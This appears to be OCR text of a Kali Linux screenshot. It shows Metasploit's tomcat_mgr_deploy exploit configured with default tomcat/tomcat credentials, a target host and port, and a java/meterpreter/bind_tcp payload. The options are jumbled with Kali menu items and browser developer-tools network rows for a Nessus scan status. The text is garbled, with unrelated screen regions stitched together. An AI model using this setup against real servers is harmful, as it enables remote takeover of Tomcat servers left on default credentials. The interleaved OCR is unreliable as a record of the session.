 msf exploit(tomcat_mgr_deploy) > show options
Search
Tools Exploit-DB Aircrack-ng
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
Nessus
RHOST 192.168.100.2 yes The target address
RPORT 8180 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (java/meterpreter/bind_tcp):
Name Current Setting Required Description
tenable
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.100.2 no The target address
Inspector Console Debugger Style Editor Performan... Network
Method File Domain Type Tr Headers Cookies
Exploit target:
status kali:8834 json 0.04 Filter properties
200 GET status kali:8834 json 0.04 JSON
Id Name
-- ----
200 GET status kali:8834 json 0.04 code: 503
progress: 78
0 Automatic
status kali:8834 json 0.04